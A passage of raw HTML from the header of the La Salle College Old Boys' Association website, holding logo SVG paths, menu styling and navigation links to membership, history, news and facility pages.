style="fill:#e21d38"/><path d="M46.144,165.25c-.161-.7.528-1.137.057-1.569-.968,0-.716,1.064-1.236,1.458-.49-.127-.785-.452-1.332-.455-1.181,1.232.523.842.9,1.695-.478.371-1.106.6-1.018,1.458,1.083.077,1.121-.818,1.979-.98.781.2.582,1.29,1.745,1.149.613-.861-.8-1.149-.715-2.067a8.994,8.994,0,0,0,1.4-.41c.034-.432.383-.558.027-.876C47.269,164.779,47.009,165.277,46.144,165.25Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M127.616,166.32c-.332-.206-.675-.419-.741-.741.515-.52.506-1.493.008-2.684a4.141,4.141,0,0,0-3.385.481c.38,1.571.342,3.676,1.472,4.783a.992.992,0,0,0,.673-.427c-.051-.635-.96-1.582.141-1.695.735.226,1.385,1.682,2.393,1.6C128.627,166.992,128.108,166.61,127.616,166.32Zm-1.334-1.476a1.37,1.37,0,0,1-1.262.649,2.644,2.644,0,0,1-.364-1.581,4.088,4.088,0,0,1,1.483-.269A1.174,1.174,0,0,1,126.282,164.844Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M122.862,167.333l-.036-.025a12.534,12.534,0,0,0-1.792.619,11.839,11.839,0,0,1-.512-1.458,3.483,3.483,0,0,0,1.884-.514c-.185-1.194-1.382-.186-2.163-.2a.944.944,0,0,1-.152-.513,3.821,3.821,0,0,1,2.314-.772,2.213,2.213,0,0,0-.834-.738c-3.833.631-2.26,3.536-1.088,5.308a7.679,7.679,0,0,0,2.9-1.021A1.232,1.232,0,0,0,122.862,167.333Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M117.539,165.458a2.789,2.789,0,0,0-3.265.748,25.942,25.942,0,0,0,1.617,4.469c.78-.116.538-1.194.589-1.836.635-.214,1.157-.488,1.773-.714A2.16,2.16,0,0,0,117.539,165.458Zm-.6,2.222a1.059,1.059,0,0,1-.874.263,3,3,0,0,1-.552-1.641,1.809,1.809,0,0,1,1.378-.156C117.024,166.668,117.223,167.344,116.943,167.68Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M129.95,161.235c-.153,1.763-2.2,4.5-.634,5.8a7.108,7.108,0,0,0,.718-1.675,13.981,13.981,0,0,1,1.676-.307,12.328,12.328,0,0,1,.982,1.184,1.179,1.179,0,0,0,.972-.347c-.31-.434-.595-.885-.9-1.373A9.358,9.358,0,0,0,129.95,161.235Zm.3,3.2a9.3,9.3,0,0,1,.028-1.594,2.961,2.961,0,0,1,.857,1.333A1.307,1.307,0,0,1,130.252,164.431Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M111.284,166.471c-3.016.3-1.824,5.456.718,5.439C115.694,172.053,114.383,165.713,111.284,166.471Zm1.258,4.373c-1.88.18-2.8-3.188-.609-3.277C112.608,168.055,113.883,169.979,112.542,170.844Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M142.232,169.445a1.66,1.66,0,0,0-.666,1.619.806.806,0,0,1,.536.226c.306-.555.36-1.416,1.026-1.558.589.471.919,1.157,2.059,1.24.153-1.182-1.087-1.232-1.531-1.9.184-.59,1.033-.413.919-1.328-.766-.777-.85.379-1.662.115,0-.563.084-1.206-.559-1.179-.559.313.353,1.247-.145,1.465-.567-.336-1.439-.393-1.4.456C141.022,169.151,142.1,168.821,142.232,169.445Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M89.883,176.381c-.652-2.489,2.483.2,2.582-1.633-.847-.472-3.308.411-2.559-1.382.647-.035,1.849.318,2.5.248a3.373,3.373,0,0,0,.255-.714c-1.183-.482-2.695-.22-3.97-.306a49.378,49.378,0,0,0-.013,4.992c1.62-.076,2.813.377,4.366.042a1.617,1.617,0,0,1,.165-.792,4.464,4.464,0,0,0-1.342-.134A4.618,4.618,0,0,1,89.883,176.381Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M94.372,173.272c.236.548,1.122.24,1.608.256.133,1.594.286,2.734.437,4.179,1.927-.189.523-3.156.915-4.275,1-.112,2.481.06,2.9-.851-.34-.017-.683-.038-1.028-.061C97.419,172.4,95.6,172.278,94.372,173.272Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M139.088,174.526c9.571.46,19.333-2.117,28.784-2.28l-.2-.651c-.761-2.347-3.139-4.389-3.79-6.882-7.5-2.254-16.142-.183-23.961-.355-.173-1.517-.582-2.8-.632-4.333-7.338-3.664-29.045,2.422-34.709,7.981-6.525,2.449-13.861,2.193-21.015.514a2.071,2.071,0,0,1-.067-1.136c-8.331-6.6-20.539-10.651-31.29-9.13-1.041.931-1.282,2.492-2.07,3.553-8.519.594-15.829-1.657-24.422,2.317-1.15,3.063-4.03,4.866-4.687,8.27a204.171,204.171,0,0,1,33.451-1.656c.938-1.18,1.2-2.984,2.173-4.055,8.14,2.338,14.614,4.062,21.372,7.42a16.368,16.368,0,0,1-1.482,3.374c10.028,4.386,25.457,5.07,34.53-.771a4.9,4.9,0,0,0-.733-2.283,137.2,137.2,0,0,1,22.1-5.492C133.563,173.584,133.983,174.793,139.088,174.526Zm0-.5h0Zm4.451-.049h0Zm11.808-9.837c.075,0,.15.005.225.006-.2,0-.4,0-.595,0C155.1,164.146,155.224,164.14,155.347,164.14Zm-22.417-4.861c.131,0,.26,0,.39.007-.151,0-.3-.006-.453-.006Zm-76.348-1.061c.243,0,.486.011.729.02-.434-.015-.869-.018-1.3,0C56.2,158.227,56.39,158.218,56.582,158.218Zm-18.4,3.992c.064,0,.128,0,.192,0l-.234,0ZM22.3,171.936q-.309,0-.623-.014c.359.016.709,0,1.059,0C22.593,171.921,22.451,171.936,22.3,171.936Zm22.489-1.623h0Zm8.1-.933c-10.278,1.026-19.908-1.171-30.048,1.952.777-2.419,3.647-4.011,4.038-6.228,8.084-2.568,14.661-2.178,23.086-2.105a4.375,4.375,0,0,1-.85,1.948C49.883,166.537,53.213,167.7,52.892,169.38Zm1.415-.809c-1.324-.743-2.132-1.941-3.238-2.875,1.485.2,3.337.065,4.486.563C55.134,167.021,54.7,167.771,54.307,168.571Zm11.14-.852a55.3,55.3,0,0,0-15.537-2.967,43.2,43.2,0,0,1,2.932-5.535c9.041-.824,23.23,2.577,29.329,9.237a54.024,54.024,0,0,0-3.276,4.6s0,.008.007.008h-.015v-.008C75.756,170.406,69.868,169.158,65.447,167.719Zm13.164,6.017a2.96,2.96,0,0,1-.413-.1,2.96,2.96,0,0,0,.413.1Zm15.521,6.7h-.019c.394,0,.786-.019,1.18-.029C94.906,180.421,94.52,180.44,94.132,180.44Zm-15.5-3.848c1.424-2.258,2.328-5,3.955-7.051a34.955,34.955,0,0,0,23.152-.37c1.11,2.286,2.3,4.525,3.575,6.676C100.519,181.08,87.922,180.225,78.636,176.592Zm30.554-3.235c-.919-1.99-2.266-3.617-3-5.765,9.713-4.119,21.186-9.481,31.733-6.748a53.561,53.561,0,0,1,1.064,6.186,85.574,85.574,0,0,0-20.157,3.522C115.077,171.646,112.543,172.489,109.19,173.357Zm23.511-4.972c-2.929.442-5.834,1-8.716,1.667,2.882-.662,5.787-1.225,8.716-1.667a4.549,4.549,0,0,1,.341.652A4.6,4.6,0,0,0,132.7,168.385Zm1.2-.008c1.324-.337,3.077-.264,4.363-.6a17.387,17.387,0,0,1-3.207,3.947C135.005,170.72,134.232,169.621,133.9,168.377Zm5.687-2.2c7.714-.511,15.47-2.108,23.167-.436,1.163,1.607,1.8,3.369,3.016,4.681.038.3.13.288.123.525-9.922.9-20.066,2.5-30.057,1.9C136.628,170.2,140.119,169.2,139.59,166.176Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M69.215,154.814a6.959,6.959,0,0,0,.433,2.418c6.111-.959,7.991-9.609,4.343-13.824l-.375.062C65.806,143.488,64.538,159.508,69.215,154.814Zm5.385-5.821a6.83,6.83,0,0,1-4.054,6.647A2.644,2.644,0,0,0,69.283,153l-.612.429c-.063.339-.111.284-.681.817-.851-3.95,1.217-8.733,5.391-9.474-.652,1.737-1.6,3.971-2.516,4.2l.3.776c1.2-.319,2.144-2.409,2.786-4A8.136,8.136,0,0,1,74.6,148.993Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M64.876,136.861c-4.863.521-13.154,2.282-14.63,8.742a2.144,2.144,0,0,0,2.211.719,19.67,19.67,0,0,0-1.061,7.1C60.175,155.219,68.847,144.924,64.876,136.861ZM52.2,145.111c-.166.008-.358.028-.505.02,1.578-4.623,7.768-6.276,11.816-6.868-1.174,1.835-5.841,8.837-8.587,9l.083.831c3.248-.206,7.967-7.426,9.2-9.33,1.99,6.76-4.58,14.211-11.531,13.54a16.936,16.936,0,0,1,1.461-6.863A4.1,4.1,0,0,0,52.2,145.111Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/></svg></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">La Salle College</span><span class="tdb-logo-text-tagline">Old Boys' Association</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_48  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>.tdi_48{vertical-align:baseline}.tdi_48>.wpb_wrapper,.tdi_48>.wpb_wrapper>.tdc-elements{display:block}.tdi_48>.wpb_wrapper>.tdc-elements{width:100%}.tdi_48>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_48>.wpb_wrapper{width:auto;height:auto}@media (min-width:1019px) and (max-width:1140px){.tdi_48{flex-grow:1}}@media (min-width:768px) and (max-width:1018px){.tdi_48{flex-grow:1}}.tdi_48{justify-content:flex-end!important;text-align:right!important}@media (min-width:1019px) and (max-width:1140px){.tdi_48{margin-left:-50px!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_49 tds_menu_active1 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_49"  style=" z-index: 999;">
<style>.tdi_49{margin-left:-30px!important}@media(min-width:1141px){.tdi_49{display:inline-block!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_49{display:inline-block!important}}@media (min-width:768px) and (max-width:1018px){.tdi_49{margin-left:-40px!important;display:inline-block!important}}</style>
<style>.tdi_49 .tdb-menu>li{margin-right:8px}.tdi_49 .tdb-menu>li:last-child{margin-right:0}.tdi_49 .tdb-menu-items-dropdown{margin-left:8px}.tdi_49 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_49 .tdb-menu>li>a,.tdi_49 .td-subcat-more{padding:0 8px;color:#000000}.tdi_49 .tdb-menu>li .tdb-menu-sep,.tdi_49 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_49 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_49 .td-subcat-more .tdb-menu-more-subicon{font-size:13px;margin-left:8px;top:1px}.tdi_49 .td-subcat-more .tdb-menu-more-icon-svg svg{width:13px}.tdi_49 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_49 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_49 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_49 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_49 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_49 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_49 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#000000}.tdi_49 .tdb-menu>li>a,.tdi_49 .td-subcat-more,.tdi_49 .td-subcat-more>.tdb-menu-item-text{font-family:Grenze!important;font-size:17px!important;line-height:68px!important;font-weight:400!important;text-transform:none!important;letter-spacing:0.5px!important}.tdi_49 .tdb-menu .tdb-normal-menu ul,.tdi_49 .td-pulldown-filter-list,.tdi_49 .td-pulldown-filter-list .sub-menu{padding:15px 0px;box-shadow:0px 2px 20px 0px rgba(94,106,135,0.2)}.tdi_49 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_49 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:10px 25px}.tdi_49 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_49 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_49 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_49 .td-pulldown-filter-list li a{font-family:Grenze!important;font-size:16px!important;font-weight:400!important}.tdi_49:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_49 .tdb-mega-menu .sub-menu>li{max-width:1440px!important}.tdi_49 .tdb-mega-menu-page>.sub-menu>li{padding:20px}.tdi_49 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0px;box-shadow:0px 4px 30px 0px rgba(94,106,135,0.2)}@media (min-width:1019px) and (max-width:1140px){.tdi_49 .tdb-menu>li{margin-right:10px}.tdi_49 .tdb-menu>li:last-child{margin-right:0}.tdi_49 .tdb-menu-items-dropdown{margin-left:10px}.tdi_49 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_49 .tdb-menu>li>a,.tdi_49 .td-subcat-more{padding:0 6px}.tdi_49 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_49 .td-subcat-more .tdb-menu-more-subicon{font-size:9px}.tdi_49 .td-subcat-more .tdb-menu-more-icon-svg svg{width:12px}.tdi_49 .tdb-menu>li>a,.tdi_49 .td-subcat-more,.tdi_49 .td-subcat-more>.tdb-menu-item-text{font-size:16px!important}.tdi_49 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_49 .td-pulldown-filter-list li a{font-size:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_49 .tdb-menu>li{margin-right:10px}.tdi_49 .tdb-menu>li:last-child{margin-right:0}.tdi_49 .tdb-menu-items-dropdown{margin-left:10px}.tdi_49 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_49 .tdb-menu>li>a,.tdi_49 .td-subcat-more{padding:0 0px}.tdi_49 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_49 .td-subcat-more .tdb-menu-more-subicon{font-size:8px;margin-left:6px}.tdi_49 .td-subcat-more .tdb-menu-more-icon-svg svg{width:11px}.tdi_49 .tdb-menu>li>a,.tdi_49 .td-subcat-more,.tdi_49 .td-subcat-more>.tdb-menu-item-text{font-size:14px!important;line-height:54px!important}.tdi_49 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_49 .td-pulldown-filter-list li a{font-size:12px!important}.tdi_49 .tdb-mega-menu-page>.sub-menu>li{padding:15px}.tdi_49 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 20px 0px rgba(94,106,135,0.2)}}</style>
<style>.tdi_49 .tdb-menu>li>a:after,.tdi_49 .tdb-menu-items-dropdown .td-subcat-more:after{background:-webkit-linear-gradient(-90deg,#500778,#c8102e);background:linear-gradient(-90deg,#500778,#c8102e)}.tdi_49 .tdb-menu>li.current-menu-item>a:after,.tdi_49 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_49 .tdb-menu>li.current-category-ancestor>a:after,.tdi_49 .tdb-menu>li:hover>a:after,.tdi_49 .tdb-menu>li.tdb-hover>a:after,.tdi_49 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:40px}.tdi_49 .tdb-menu>li>a:after,.tdi_49 .tdb-menu-items-dropdown .td-subcat-more:after{height:3px;bottom:0px}@media (min-width:768px) and (max-width:1018px){.tdi_49 .tdb-menu>li.current-menu-item>a:after,.tdi_49 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_49 .tdb-menu>li.current-category-ancestor>a:after,.tdi_49 .tdb-menu>li:hover>a:after,.tdi_49 .tdb-menu>li.tdb-hover>a:after,.tdi_49 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:30px}}</style>
<style>.tdi_49 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_49 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_49 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_49 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_49 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_49 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:var(--lsc-red)}.tdi_49 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_49 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_49 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_49 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_49 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_49 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_49 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_49 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_49 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_49 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_49 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_49 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:var(--lsc-red)}</style><div id=tdi_49 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-read-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-header-menu-4" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2701"><a href="https://www.lscoba.com/"><div class="tdb-menu-item-text">Home</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-702"><a href="https://shop.lscoba.com"><div class="tdb-menu-item-text">Shop</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3341 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">Members</div><i class="tdb-sub-menu-icon td-icon-read-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-3340"><a href="https://members.lscoba.com/"><div class="tdb-menu-item-text">Login</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-2023"><a href="https://www.lscoba.com/lscoba-membership/"><div class="tdb-menu-item-text">Membership Application</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-200"><a href="https://www.lscoba.com/category/members-benefit/"><div class="tdb-menu-item-text">Members&#8217; Benefit</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-2991"><a href="https://www.lscoba.com/members-views-suggestions/"><div class="tdb-menu-item-text">Members’ Views and Suggestions</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-762 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">LSCOBA</div><i class="tdb-sub-menu-icon td-icon-read-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-40"><a href="https://www.lscoba.com/category/lscoba/presidents/"><div class="tdb-menu-item-text">President&#8217;s Corner</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-1942 tdb-menu-item-inactive"><a href="https://www.lscoba.com/history-of-lscoba/"><div class="tdb-menu-item-text">History of LSCOBA</div><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1957"><a href="https://www.lscoba.com/past-presidents-of-lscoba/"><div class="tdb-menu-item-text">Past Presidents</div></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1963"><a href="https://www.lscoba.com/lscoba-committee/"><div class="tdb-menu-item-text">Committee</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1975"><a href="https://www.lscoba.com/lscoba-sub-committee/"><div class="tdb-menu-item-text">Subcommittee</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-1974 tdb-menu-item-inactive"><a href="https://www.lscoba.com/lscoba-class-coordinator/"><div class="tdb-menu-item-text">Class Coordinators</div><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2197"><a href="https://www.lscoba.com/category/class-reunion/"><div class="tdb-menu-item-text">Class Reunion</div></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1994"><a href="https://www.lscoba.com/articles-of-association/"><div class="tdb-menu-item-text">Articles of Association</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1993"><a href="https://www.lscoba.com/notices-of-agm-and-annual-reports/"><div class="tdb-menu-item-text">Annual Reports</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-2025"><a href="https://www.lscoba.com/overseas-chapters/"><div class="tdb-menu-item-text">Overseas Chapters</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1195 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">Alma Mater</div><i class="tdb-sub-menu-icon td-icon-read-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1696"><a href="https://www.lscoba.com/principals-message/"><div class="tdb-menu-item-text">Principal’s Message</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-1709 tdb-menu-item-inactive"><a href="https://www.lscoba.com/history-of-la-salle-college/"><div class="tdb-menu-item-text">History of La Salle College</div><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1574"><a href="https://www.lscoba.com/commemorative-diary-of-lsc/"><div class="tdb-menu-item-text">Commemorative Diary of LSC</div></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1739"><a href="https://www.lscoba.com/la-salle-college-badge/"><div class="tdb-menu-item-text">School Badge</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-2485 tdb-menu-item-inactive"><a href="https://www.lscoba.com/schoolsong/"><div class="tdb-menu-item-text">School Song</div><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1771"><a href="https://www.lscoba.com/history-of-our-school-song/"><div class="tdb-menu-item-text">History of School Song</div></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1793"><a href="https://www.lscoba.com/the-la-salle-foundation/"><div class="tdb-menu-item-text">La Salle Foundation</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1798"><a href="https://www.lscoba.com/other-lasallian-institutions/"><div class="tdb-menu-item-text">Other Lasallian Institutions</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2262 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">News &#038; Events</div><i class="tdb-sub-menu-icon td-icon-read-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-1366 tdb-menu-item-inactive"><a href="https://www.lscoba.com/category/news-events/"><div class="tdb-menu-item-text">LSCOBA News</div><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2260"><a href="https://www.lscoba.com/category/old-boys-sports/"><div class="tdb-menu-item-text">Sports News</div></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2195"><a href="https://www.lscoba.com/category/announcement/"><div class="tdb-menu-item-text">Announcement</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-2315 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">Newsletters</div><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2194"><a href="https://www.lscoba.com/category/lscoba-express/"><div class="tdb-menu-item-text">LSCOBA Express</div></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1943"><a href="https://www.lscoba.com/lscoba-newsletter/"><div class="tdb-menu-item-text">Newsletter Archive</div></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1860"><a href="https://www.lscoba.com/north-american-lasallians-newsletter/"><div class="tdb-menu-item-text">North American Lasallians Newsletters</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2261 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">Old Boys</div><i class="tdb-sub-menu-icon td-icon-read-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-3160"><a href="https://www.lscoba.com/category/guide-university/"><div class="tdb-menu-item-text">Guide to University</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1894"><a href="https://www.lscoba.com/booking-of-sports-facilities/"><div class="tdb-menu-item-text">Booking of Sports Facilities</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1914"><a href="https://www.lscoba.com/use-of-swimming-pool/"><div class="tdb-menu-item-text">Use of Swimming Pool</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1915"><a href="https://www.lscoba.com/use-of-car-parking-facilities/"><div class="tdb-menu-item-text">Use of Car Parking Facilities</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3174 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">Memories</div><i class="tdb-sub-menu-icon td-icon-read-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-3882"><a href="https://photos.lscoba.com"><div class="tdb-menu-item-text">Event Gallery (beta)</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-2095"><a href="https://www.lscoba.com/album/"><div class="tdb-menu-item-text">Album</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-2993 current_page_item tdb-menu-item tdb-normal-menu menu-item-3161"><a href="https://www.lscoba.com/lasallians-remembered/"><div class="tdb-menu-item-text">Lasallians Remembered</div></a></li>
</ul>
</li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_52 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_52" >
<style>@media (min-width:1019px) and (max-width:1140px){.tdi_52{margin-left:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_52{margin-left:10px!important}}</style>
